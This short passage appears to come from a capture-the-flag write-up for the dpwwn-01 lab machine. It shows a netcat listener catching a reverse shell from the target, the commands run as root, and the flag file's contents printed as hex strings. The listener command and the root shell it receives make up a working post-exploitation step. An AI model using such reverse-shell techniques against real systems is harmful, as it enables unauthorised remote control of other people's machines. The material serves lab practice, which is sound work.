 root@KailFuck:~# nc -nlvp 2333
listening on [any] 2333 ...
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.106] 38554
whoami
root
ls
anaconda-ks.cfg
dpwwn-01-FLAG.txt
cat dpwwn-01-FLAG.txt
Congratulation! I knew you can pwn it as this very easy challenge.
Thank you.
64445777
6e643634
37303737
37373665
36347077
776e6450
4077246e
33373336
36359090